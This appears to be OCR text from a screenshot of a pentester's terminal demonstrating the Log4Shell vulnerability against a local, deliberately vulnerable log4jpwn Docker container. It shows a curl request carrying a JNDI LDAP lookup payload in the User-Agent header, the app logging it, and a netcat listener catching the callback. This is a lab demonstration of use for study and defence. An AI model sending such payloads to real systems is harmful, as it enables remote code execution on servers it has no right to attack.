 Applications Places System Sat Dec 18, 16:59
tmux new -s Log4J
File Edit View Search Terminal Help
┌[pentestical@parrot][/tmp/tmp/log4jpwn]> [master] [126]
└──╼$ sudo docker run --rm -p8080:8080 log4jpwn
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
[Thread-1] INFO org.eclipse.jetty.util.log - Logging initialized @421ms to org.eclipse.jetty.util.log.Slf4jLog
[Thread-1] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - == Spark has ignited ...
[Thread-1] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - >> Listening on 0.0.0.0:8080
[Thread-1] INFO org.eclipse.jetty.server.Server - jetty-9.4.z-SNAPSHOT; built: 2019-04-29T20:42:08.989Z; git: e1bc35120a6617ee3df052294e433f3a25ce7097; jvm 11.0.13+8-post-De
bian-1deb11u1
[Thread-1] INFO org.eclipse.jetty.server.session - DefaultSessionIdManager workerName=node0
[Thread-1] INFO org.eclipse.jetty.server.session - No SessionScavenger set, using defaults
[Thread-1] INFO org.eclipse.jetty.server.session - node0 Scavenging every 600000ms
[Thread-1] INFO org.eclipse.jetty.server.AbstractConnector - Started ServerConnector@47561beb{HTTP/1.1,[http/1.1]}{0.0.0.0:8080}
[Thread-1] INFO org.eclipse.jetty.server.Server - Started @532ms
logging ua: ${jndi:ldap://172.17.0.1:4444/a}
logging pwn: null
logging pth: /
16:55:52.730 [qtp1465796248-19] ERROR com.sensepost.log4jpwn.App - ${jndi:ldap://172.17.0.1:4444/a}
16:56:47.153 [qtp1465796248-19] ERROR com.sensepost.log4jpwn.App - null
16:56:47.153 [qtp1465796248-19] ERROR com.sensepost.log4jpwn.App - /
┌[pentestical@parrot][~]> [130]
└──╼$ curl localhost:8080 -H 'User-Agent: ${jndi:ldap://172.17.0.1:4444/a}'
ok: ua: ${jndi:ldap://172.17.0.1:4444/a} pwn: null pth:/%
┌[pentestical@parrot][~]>
└──╼$
┌[pentestical@parrot][~]> [130]
└──╼$ nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 172.17.0.2 58198
0
`^C
┌[pentestical@parrot][~]> [130]
└──╼$
[5/5]
┌[pentestical@parrot][~]>
└──╼$ ifconfig docker0
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:abff:fe53:a9bf prefixlen 64 scopeid 0x20<link>
ether 02:42:ab:53:a9:bf txqueuelen 0 (Ethernet)
RX packets 4453 bytes 450846 (440.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
Log4J pentestical 1:1 1:Demo: Log4jpwn (Docker)* 2:zsh- 16:59:17 18-Dec-21 parrot
Menu tmux new -s Log4J Log4Shell Update: Seve...